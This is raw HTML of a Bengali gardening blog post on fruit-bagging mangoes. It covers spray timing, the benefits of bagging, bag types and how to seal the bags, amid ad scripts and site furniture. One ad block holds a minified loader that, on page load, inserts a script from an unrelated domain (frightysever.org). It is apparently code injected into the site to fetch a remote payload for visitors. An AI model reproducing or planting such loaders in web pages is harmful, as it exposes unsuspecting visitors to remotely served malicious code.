" data-medium-file="https://greeniculture.com/wp-content/uploads/2020/04/আমের-ফ্রুট-ব্যাগিং-কৌশল-1-scaled-300x169.jpg" data-large-file="https://greeniculture.com/wp-content/uploads/2020/04/আমের-ফ্রুট-ব্যাগিং-কৌশল-1-scaled-scaled.jpg" tabindex="0" role="button" src="https://greeniculture.com/wp-content/uploads/2020/04/আমের-ফ্রুট-ব্যাগিং-কৌশল-1-scaled.jpg" alt="আমের ফ্রুট ব্যাগিং কৌশল" width="1000" height="563" class="size-full wp-image-6014" title="নিরাপদ ও জৈব উপায়ে আম উৎপাদনে ফ্রুট ব্যাগিং প্রযুক্তি 2"><figcaption id="caption-attachment-6014" class="wp-caption-text"><em>আমের ফ্রুট ব্যাগিং কৌশল</em></figcaption></figure>
<p style="text-align: justify;">আমের ক্ষেত্রে কমপক্ষে তিনটি স্প্রে দেওয়ার পরামর্শ দেওয়া হয়ে থাকে। যেমন-প্রথমবার আম গাছে মুকুল আসার আনুমানিক ১৫-২০ দিন পূর্বে, দ্বিতীয়বার মুকুল আসার পর অর্থাৎ আমের মুকুল যখন ১০-১৫ সেমি লম্বা হবে তখন এবং আম যখন মটর দানারমতো হবে তখন একবার। সুতরাং, এর পরপরই আমে স্প্রে করে ব্যাগিং করতে হয়।</p><div class="jeg_ad jeg_ad_article jnews_content_inline_parallax_2_ads  "><div class='ads-wrapper  '><div class='ads-parallax-wrapper'><div class='ads-parallax-inner'><div class='ads-parallax'><div class='ads_shortcode'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6806732551827275" crossorigin="anonymous" type="bf7f20eb836be3b9eee753bb-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-6806732551827275"
     data-ad-slot="1892094262"></ins>
<script type="bf7f20eb836be3b9eee753bb-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div></div></div><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6806732551827275" crossorigin="anonymous" type="bf7f20eb836be3b9eee753bb-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6806732551827275"
     data-ad-slot="1203401960"></ins>
<script type="bf7f20eb836be3b9eee753bb-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class='ads-text'>ADVERTISEMENT</div></div></div>
<h2 style="text-align: justify;">ফ্রুট ব্যাগিং প্রযুক্তির প্রয়োজনীয়তা ও সম্ভাবনা</h2>
<p style="text-align: justify;">ছাদকৃষিতে পারিবারিক চাহিদা পূরণের লক্ষ্যে আম গাছ লাগানো হয় এবং যেহেতু অনেকেই রাসায়নিক কীটনাশক স্প্রে করেন না বা সম্পূর্ণ জৈবিক উপায়ে আম চাষ করেন তাই প্রতি বছরই তাদের গাছের ফলকে পোকা ও রোগের কারণে অধিকাংশ আম নষ্ট হয়ে যায়।</p>
<figure id="attachment_6015" aria-describedby="caption-attachment-6015" style="width: 900px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" data-attachment-id="6015" data-permalink="https://greeniculture.com/new-technology/how-to-do-fruit-bagging/attachment/%e0%a6%aa%e0%a6%be%e0%a6%a8%e0%a6%bf-%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8b%e0%a6%a7%e0%a7%80-%e0%a6%ab%e0%a7%8d%e0%a6%b0%e0%a7%81%e0%a6%9f-%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%97/" data-orig-file="https://greeniculture.com/wp-content/uploads/2020/04/পানি-নিরোধী-ফ্রুট-ব্যাগ-scaled.jpg" data-orig-size="338,338" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="পানি নিরোধী ফ্রুট ব্যাগ" data-image-description="" data-image-caption="&lt;p&gt;পানি নিরোধী ফ্রুট ব্যাগ&lt;/p&gt;
" data-medium-file="https://greeniculture.com/wp-content/uploads/2020/04/পানি-নিরোধী-ফ্রুট-ব্যাগ-300x300.jpg" data-large-file="https://greeniculture.com/wp-content/uploads/2020/04/পানি-নিরোধী-ফ্রুট-ব্যাগ-scaled.jpg" tabindex="0" role="button" src="https://greeniculture.com/wp-content/uploads/2020/04/পানি-নিরোধী-ফ্রুট-ব্যাগ.jpg" alt="পানি নিরোধী ফ্রুট ব্যাগ" width="900" height="900" class="size-full wp-image-6015" title="নিরাপদ ও জৈব উপায়ে আম উৎপাদনে ফ্রুট ব্যাগিং প্রযুক্তি 3"><figcaption id="caption-attachment-6015" class="wp-caption-text"><em>পানি নিরোধী ফ্রুট ব্যাগ</em></figcaption></figure>
<p style="text-align: justify;">শহরে বা যে সকল এলাকায় বৃষ্টিপাত বেশি হয় এবং দেরীতে পাকে সে সকল আমের জাতগুলো বিবর্ণ বা কালো রং ধারণ করতে না পারে তাই ফ্রুট ব্যাগিং করা হয়।<br />
অনেক সময় দেখা যায়, বাগানে ঘন করে গাছ লাগানোর কারণে কিংবা সময় মত ডালপালা ছাঁটাই না কারণে ঝোপালো হয়ে থাকে। যার ফলে গাছের ভিতরে সূর্যের আলো পৌছায় না বা খুব কম আলো প্রবেশ করে । সে সকল গাছে মাছি পোকার আক্রমনের সম্ভাবনা থাকে সবচেয়ে বেশি যা ফলের জন্য খুবই ক্ষতিকর। এখন পর্যন্ত বাংলাদেশে যত ধরনের ব্যবস্থা গ্রহন করা হয়েছে কোনটিতেই এই পোকাটি শতভাগ দমন করা সম্ভব নয় বরং আক্রমণের হার কিছুটা কমিয়ে রাখা যায়। মাছি পোকার আক্রমণ থেকে ফলকে রক্ষা করতে ফ্রুট ব্যাগিং অপরিহার্য।</p><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6806732551827275" crossorigin="anonymous" type="bf7f20eb836be3b9eee753bb-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-6806732551827275"
     data-ad-slot="9556241418"></ins>
<script type="bf7f20eb836be3b9eee753bb-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>আরও পড়ুনঃ <a href="https://greeniculture.com/engrafting/mango-grafting/"><strong>আম গাছের জোড় কলম পদ্ধতি</strong></a></p>
<h2 style="text-align: justify;">ফ্রুট ব্যাগিং প্রযুক্তির সুবিধা</h2>
<p style="text-align: justify;">এই প্রযুক্তির মাধ্যমে শতভাগ নিরাপদ, বিষমুক্ত প্রাকৃতিকভাবে রঙ্গিন ও গুণগত মানসম্পন্ন আম উৎপাদন সম্ভব। ব্যাগিং করা আম সংগ্রহের পর ১০-১৪ দিন পর্যন্ত ঘরে রেখে খাওয়া যায়। কীটনাশক ও ছত্রাকনাশকের কিনতে বাড়তি খরচ অনেকটা কমে যায়। দেশের এক কৃষি গবেষণায় দেখা গেছে, ব্যাগিং প্রযুক্তিতে ৭০-৯০ ভাগ স্প্রে খরচ কমানো সম্ভব।</p>
<h2 style="text-align: justify;">ফ্রুট ব্যাগ ব্যবহারের নিয়মকানুন</h2>
<p style="text-align: justify;">সঠিক সময়ে (আমের বয়স ৪০-৫৫ দিন) ব্যাগিং করার জন্য সময়মত প্রয়োজনীয় ব্যাগ সংগ্রহ করা। আম ভেজা অবস্থায় ব্যাগিং করা যাবে না অর্থাৎ রৌদ্রোজ্জল দিনে ব্যাগিং করা ভালো। দুইটি আম একত্রে থাকলে একসাথে ব্যাগিং করা যাবে তবে বড় জাতের ক্ষেত্রে আলাদাভাবে ব্যাগিং করতে হবে।</p><div class="jeg_ad jeg_ad_article jnews_content_inline_2_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6806732551827275" crossorigin="anonymous" type="bf7f20eb836be3b9eee753bb-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-6806732551827275"
     data-ad-slot="1892094262"></ins>
<script type="bf7f20eb836be3b9eee753bb-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class='ads-text'>ADVERTISEMENT</div></div></div>
<p style="text-align: justify;">ব্যাগের উপরের অংশ দুইপার্শ হতে ভাঁজ করতে করতে মাঝ বরাবর আসতে হবে। এরপর সংযুক্ত তার দ্বারা ভালভাবে মুড়িয়ে দিতে হবে। কোন অবস্থায় যেন পানি বা অন্যকিছু প্রবেশ করতে না পারে। ব্যাগ সংগ্রহ করার সময় হাতে কলমে ব্যাগিং করা দেখে নেওয়া ভাল।</p>
<figure id="attachment_6016" aria-describedby="caption-attachment-6016" style="width: 900px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" data-attachment-id="6016" data-permalink="https://greeniculture.com/new-technology/how-to-do-fruit-bagging/attachment/%e0%a6%95%e0%a6%be%e0%a6%97%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a6%ab%e0%a7%8d%e0%a6%b0%e0%a7%81%e0%a6%9f-%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%97-2/" data-orig-file="https://greeniculture.com/wp-content/uploads/2020/04/কাগজের-ফ্রুট-ব্যাগ-1-scaled.jpg" data-orig-size="338,338" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="কাগজের ফ্রুট ব্যাগ" data-image-description="" data-image-caption="&lt;p&gt;কাগজের ফ্রুট ব্যাগ&lt;/p&gt;
" data-medium-file="https://greeniculture.com/wp-content/uploads/2020/04/কাগজের-ফ্রুট-ব্যাগ-1-300x300.jpg" data-large-file="https://greeniculture.com/wp-content/uploads/2020/04/কাগজের-ফ্রুট-ব্যাগ-1-scaled.jpg" tabindex="0" role="button" src="https://greeniculture.com/wp-content/uploads/2020/04/কাগজের-ফ্রুট-ব্যাগ-1.jpg" alt="কাগজের ফ্রুট ব্যাগ" width="900" height="900" class="size-full wp-image-6016" title="নিরাপদ ও জৈব উপায়ে আম উৎপাদনে ফ্রুট ব্যাগিং প্রযুক্তি 4"><figcaption id="caption-attachment-6016" class="wp-caption-text"><em>কাগজের ফ্রুট ব্যাগ</em></figcaption></figure>
<p style="text-align: justify;">অবশ্যই করতে হবে যেগুলো-</p>
<p>ক) রঙিন আমের জন্য একস্তর বিশিষ্ট সাদা ব্যাগ এবং যে কোন আমের জন্য দুইস্তর বিশিষ্ট বাদামি রঙ এর ব্যাগ ব্যবহার করতে হবে। (বিশেষভাবে উল্লেখ্য যে দুইস্তর যুক্ত বাদামি রঙ এর ব্যাগ যে কোন আমকে রঙিন অর্থাৎ হলুদ করতে পারে।)</p>
<p>খ) ব্যাগিং করার পূর্বে আমগুলিকে কীটনাশক ও ছত্রাকনাশক একত্রে মিশিয়ে স্প্রে করা ( বিকেল বেলায় ব্যাগিং করতে চাইলে সকাল বেলায় স্প্রে করতে হবে অথবা ব্যাগিং করার কমপক্ষে ২ ঘন্টা পূর্বে স্প্রে করতে হবে। তবে স্প্রে করার পরের দিনও ব্যাগিং করা যাবে যদি বৃষ্টিপাত না হয় )</p><div class='code-block code-block-4' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6806732551827275" crossorigin="anonymous" type="bf7f20eb836be3b9eee753bb-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-6806732551827275"
     data-ad-slot="9556241418"></ins>
<script type="bf7f20eb836be3b9eee753bb-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<script type="bf7f20eb836be3b9eee753bb-text/javascript">
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script></div>
<div class="jeg_ad jeg_ad_article jnews_content_inline_3_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6806732551827275" crossorigin="anonymous" type="bf7f20eb836be3b9eee753bb-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6806732551827275"
     data-ad-slot="1203401960"></ins>
<script type="bf7f20eb836be3b9eee753bb-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div>
<p>গ) আমের গায়ে মরা ও শুকনা আম, উপপত্র, মুকুলের অংশবিশেষ লেগে থাকলে বা ব্যাগিং করতে অসুবিধার সৃষ্টি করলে তা পরিষ্কার করতে হবে।</p>
<p>আরও পড়ুনঃ <a href="https://www.banglanews24.com/economics-business/news/bd/574770.details" rel="nofollow noopener" target="_blank"><strong>সম্ভাবনার দুয়ার খুলেছে ‘ফ্রুট ব্যাগিং’ পদ্ধতি</strong></a></p>
<p style="text-align: justify;">ব্যাগের ব্যবহার শেষ হলে সেটি পুড়িয়ে ফেলুন অথবা পানিতে ডুবিয়ে রেখে নষ্ট করুন। যাতে পরিবেশ পরিছন্ন থাকে। আশা করছি, ফ্রুট ব্যাগিং প্রযুক্তি ব্যবহার করে নিরাপদ ও জৈব উপায়ে বিষমুক্ত আম উৎপাদন করবেন এবং পরিবারের সকলেই উপভোগ করতে পারবেন ফলের অতুলনীয় পুষ্টি।</p>
<p><span style="font-weight: 400;">ফ্রুট ব্যাগ কিনতে আমাদের সাথে যোগাযোগ করুন- ০১৫৫৬৬২৮৮৩০</span></p>

                         <div class="abh_box abh_box_down abh_box_business"><ul class="abh_tabs"> <li class="abh_about abh_active"><a href="#abh_about">Author</a></li> <li class="abh_posts"><a href="#abh_posts">Recent Posts</a></li></ul><div class="abh_tab_content"><section class="vcard author abh_about_tab abh_tab" itemscope itemprop="author" itemtype="https://schema.org/Person" style="display:block"><div class="abh_image" itemscope itemtype="https://schema.org/ImageObject"><a href="http://www.greeniculture.com" class="url" target="_blank" title="Imtiaj Alam Rimo" rel="nofollow"> <img decoding="async" src="https://greeniculture.com/wp-content/uploads/gravatar/49814783_990735884448337_2376976420778803200_n-2.jpg" class="photo" width="250" alt="Imtiaj Alam Rimo" title="নিরাপদ ও জৈব উপায়ে আম উৎপাদনে ফ্রুট ব্যাগিং প্রযুক্তি 5"></a > </div><div class="abh_social"> <div style="clear: both; font-size:12px; font-weight:normal; width: 85px; margin: 0 0 2px auto; line-height: 20px;">Follow Me</div><a itemprop="sameAs" href="https://www.facebook.com/rimobenmohsin.alsarkerie" title="Facebook" class="abh_facebook" target="_blank" rel="nofollow noopener"></a></div><div class="abh_text"><div class="abh_name fn name" itemprop="name" style="font-size:12px !important;"><a href="http://www.greeniculture.com" class="url" target="_blank" rel="nofollow">Imtiaj Alam Rimo</a></div><div class="abh_job" style="font-size:14px !important;"><span class="title" style="font-size:14px !important;">Head of Operations</span> at <span class="org" style="font-size:14px !important;"><a href="https://www.greeniculture.com" target="_blank">Greeniculture</a></span></div><div class="description note abh_description" itemprop="description" style="font-size:14px !important;">Blogger । Freelance Photographer । Landscape Designer। Upcyclist । Junk Craft Maker</div></div> </section><section class="abh_posts_tab abh_tab" ><div class="abh_image"><a href="http://www.greeniculture.com" class="url" target="_blank" title="Imtiaj Alam Rimo" rel="nofollow"><img decoding="async" src="https://greeniculture.com/wp-content/uploads/gravatar/49814783_990735884448337_2376976420778803200_n-2.jpg" class="photo" width="250" alt="Imtiaj Alam Rimo" title="নিরাপদ ও জৈব উপায়ে আম উৎপাদনে ফ্রুট ব্যাগিং প্রযুক্তি 5"></a></div><div class="abh_social"> <div style="clear: both; font-size:12px; font-weight:normal; width: 85px; margin: 0 0 2px auto; line-height: 20px;">Follow Me</div><ahref="https://www.facebook.com/rimobenmohsin.alsarkerie" title="Facebook" class="abh_facebook" target="_blank" rel="nofollow"></a></div><div class="abh_text"><div class="abh_name" style="font-size:12px !important;">Latest posts by Imtiaj Alam Rimo <span class="abh_allposts">(<a href="https://greeniculture.com/author/imtiaj/">see all</a>)</span></div><div class="abh_description note" ><ul>				<li style="font-size:14px !important;" >					<a href="https://greeniculture.com/seasonal-farming/farming-at-kartik/">কার্তিক মাসের কৃষি</a><span> - October 19, 2020</span>				</li>				<li style="font-size:14px !important;" >					<a href="https://greeniculture.com/seasonal-farming/farming-at-ashwin/">আশ্বিন মাসের কৃষি</a><span> - September 19, 2020</span>				</li>				<li style="font-size:14px !important;" >					<a href="https://greeniculture.com/seasonal-farming/farming-at-bhadro/">ভাদ্র মাসের কৃষি</a><span> - August 23, 2020</span>				</li></ul></div></div> </section></div> </div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-4788" class="share-facebook sd-button share-icon no-text" href="https://greeniculture.com/new-technology/how-to-do-fruit-bagging/?share=facebook" target="_blank" title="Click to share on Facebook" ><span></span><span class="sharing-screen-reader-text">Click to share on Facebook (Opens in new window)</span></a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer" data-shared="sharing-linkedin-4788" class="share-linkedin sd-button share-icon no-text" href="https://greeniculture.com/new-technology/how-to-do-fruit-bagging/?share=linkedin" target="_blank" title="Click to share on LinkedIn" ><span></span><span class="sharing-screen-reader-text">Click to share on LinkedIn (Opens in new window)</span></a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-4788" class="share-twitter sd-button share-icon no-text" href="https://greeniculture.com/new-technology/how-to-do-fruit-bagging/?share=twitter" target="_blank" title="Click to share on Twitter" ><span></span><span class="sharing-screen-reader-text">Click to share on Twitter (Opens in new window)</span></a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer" data-shared="" class="share-reddit sd-button share-icon no-text" href="https://greeniculture.com/new-technology/how-to-do-fruit-bagging/?share=reddit" target="_blank" title="Click to share on Reddit" ><span></span><span class="sharing-screen-reader-text">Click to share on Reddit (Opens in new window)</span></a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer" data-shared="sharing-pinterest-4788" class="share-pinterest sd-button share-icon no-text" href="https://greeniculture.com/new-technology/how-to-do-fruit-bagging/?share=pinterest" target="_blank" title="Click to share on Pinterest" ><span></span><span class="sharing-screen-reader-text">Click to share on Pinterest (Opens in new window)</span></a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" title="Click to email a link to a friend" data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="78711432e4" data-email-share-track-url="https://greeniculture.com/new-technology/how-to-do-fruit-bagging/?share=email"><span></span><span class="sharing-screen-reader-text">Click to email a link to a friend (Opens in new window)</span></a></li><li class="share-end"></li></ul></div></div></div><!-- CONTENT END 1 -->
								
								
																	<div class="jeg_post_tags"><span>Tags:</span> <a href="https://greeniculture.com/tag/%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a6%be%e0%a6%aa%e0%a6%a6-%e0%a6%93-%e0%a6%9c%e0%a7%88%e0%a6%ac-%e0%a6%89%e0%a6%aa%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a7%87-%e0%a6%86%e0%a6%ae-%e0%a6%89%e0%a7%8e%e0%a6%aa/" rel="tag">নিরাপদ ও জৈব উপায়ে আম উৎপাদনে ফ্রুট ব্যাগিং প্রযুক্তি</a><a href="https://greeniculture.com/tag/%e0%a6%ab%e0%a7%8d%e0%a6%b0%e0%a7%81%e0%a6%9f-%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%97-%e0%a6%8f%e0%a6%b0-%e0%a6%a6%e0%a6%be%e0%a6%ae/" rel="tag">ফ্রুট ব্যাগ এর দাম</a><a href="https://greeniculture.com/tag/%e0%a6%ab%e0%a7%8d%e0%a6%b0%e0%a7%81%e0%a6%9f-%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%97-%e0%a6%95%e0%a7%8b%e0%a6%a5%e0%a6%be%e0%a7%9f-%e0%a6%aa%e0%a6%be%e0%a6%ac/" rel="tag">ফ্রুট ব্যাগ কোথায় পাব</a><a href="https://greeniculture.com/tag/%e0%a6%ab%e0%a7%8d%e0%a6%b0%e0%a7%81%e0%a6%9f-%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%97-%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%ac%e0%a6%b9%e0%a6%be%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%a8%e0%a6%bf/" rel="tag">ফ্রুট ব্যাগ ব্যবহারের নিয়মকানুন</a><a href="https://greeniculture.com/tag/%e0%a6%ab%e0%a7%8d%e0%a6%b0%e0%a7%81%e0%a6%9f-%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%97%e0%a6%bf%e0%a6%82-%e0%a6%8f%e0%a6%b0-%e0%a6%89%e0%a6%aa%e0%a6%af%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4/" rel="tag">ফ্রুট ব্যাগিং এর উপযুক্ত সময়</a><a href="https://greeniculture.com/tag/%e0%a6%ab%e0%a7%8d%e0%a6%b0%e0%a7%81%e0%a6%9f-%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%97%e0%a6%bf%e0%a6%82-%e0%a6%aa%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a6%a4%e0%a6%bf/" rel="tag">ফ্রুট ব্যাগিং পদ্ধতি</a><a href="https://greeniculture.com/tag/%e0%a6%ab%e0%a7%8d%e0%a6%b0%e0%a7%81%e0%a6%9f-%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%97%e0%a6%bf%e0%a6%82-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%af%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%bf/" rel="tag">ফ্রুট ব্যাগিং প্রযুক্তি</a><a href="https://greeniculture.com/tag/%e0%a6%ab%e0%a7%8d%e0%a6%b0%e0%a7%81%e0%a6%9f-%e0%a6%ac%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%97%e0%a6%bf%e0%a6%82-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%af%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%bf%e0%a6%a4/" rel="tag">ফ্রুট ব্যাগিং প্রযুক্তিতে আম চাষ</a></div>
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
												<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://greeniculture.com/seasonal-farming/rooftop-farming-at-baishakh/" class="post prev-post">
            <span class="caption">Previous Post</span>
            <h3 class="post-title">বৈশাখ মাসের কৃষি</h3>
        </a>
    
            <a href="https://greeniculture.com/lets-garden/okra-cultivation/" class="post next-post">
            <span class="caption">Next Post</span>
            <h3 class="post-title">জমিতে ঢেঁড়স বা ভেন্ডির চাষ</h3>
        </a>
    </div></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"><div  class="jeg_postblock_2 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_3o3 jnews_module_4788_0_69744ebcbbdc4   " data-unique="jnews_module_4788_0_69744ebcbbdc4">
					<div class="jeg_block_heading jeg_block_heading_8 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Related<strong>Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <article class="jeg_post jeg_pl_lg_2 format-standard">
                        <div class="jeg_thumb">
                    
                    <a href="https://greeniculture.com/feature/homemade-recipe-for-mango-preservation/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://greeniculture.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="ঘরোয়া রেসিপিতে আম সংরক্ষণ" decoding="async" loading="lazy" data-attachment-id="9161" data-permalink="https://greeniculture.com/feature/homemade-recipe-for-mango-preservation/attachment/%e0%a6%b0%e0%a7%87%e0%a6%b8%e0%a6%bf%e0%a6%aa%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%86%e0%a6%ae-%e0%a6%b8%e0%a6%82%e0%a6%b0%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%a3/" data-orig-file="https://greeniculture.com/wp-content/uploads/2021/07/রেসিপিতে-আম-সংরক্ষণ-scaled.jpg" data-orig-size="600,338" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="রেসিপিতে আম সংরক্ষণ" data-image-description="" data-image-caption="" data-medium-file="https://greeniculture.com/wp-content/uploads/2021/07/রেসিপিতে-আম-সংরক্ষণ-scaled-300x169.jpg" data-large-file="https://greeniculture.com/wp-content/uploads/2021/07/রেসিপিতে-আম-সংরক্ষণ-scaled.jpg" tabindex="0" role="button" data-src="https://greeniculture.com/wp-content/uploads/2021/07/রেসিপিতে-আম-সংরক্ষণ-scaled-350x250.jpg" data-sizes="auto" data-expand="700" title="ঘরোয়া রেসিপিতে আম সংরক্ষণ 7"></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://greeniculture.com/category/feature/" class="category-feature">ফিচার</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://greeniculture.com/feature/homemade-recipe-for-mango-preservation/">ঘরোয়া রেসিপিতে আম সংরক্ষণ</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://greeniculture.com/author/greeniculture-desk/">Greeniculture Desk</a></div><div class="jeg_meta_date"><a href="https://greeniculture.com/feature/homemade-recipe-for-mango-preservation/"><i class="fa fa-clock-o"></i> September 28, 2024</a></div><div class="jeg_meta_comment"><a href="https://greeniculture.com/feature/homemade-recipe-for-mango-preservation/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>আম নিয়ে আমজনতার মনে কৌতুহলের কমতি নেই। গ্রীষ্মকালের গরমে যতোই কষ্ট হোক কিংবা কালবৈশাখী ঝড়ের যতোই ভয়াবহতা থাকুক না কেনো...</p>
                        <a href="https://greeniculture.com/feature/homemade-recipe-for-mango-preservation/" class="jeg_readmore">Read more</a>
                    </div>
                </div>
                    </article><div class="jeg_posts_wrap">
                                                            <div class="jeg_posts jeg_load_more_flag">
                                                                <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://greeniculture.com/feature/mango-preservation/">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://greeniculture.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="Mango Preservation" decoding="async" loading="lazy" data-attachment-id="8533" data-permalink="https://greeniculture.com/feature/mango-preservation/attachment/%e0%a6%98%e0%a6%b0%e0%a7%8b%e0%a7%9f%e0%a6%be-%e0%a6%89%e0%a6%aa%e0%a6%be%e0%a7%9f%e0%a7%87-%e0%a6%86%e0%a6%ae-%e0%a6%b8%e0%a6%82%e0%a6%b0%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%a3/" data-orig-file="https://greeniculture.com/wp-content/uploads/2021/07/ঘরোয়া-উপায়ে-আম-সংরক্ষণ.png" data-orig-size="600,338" data-comments-opened="1" 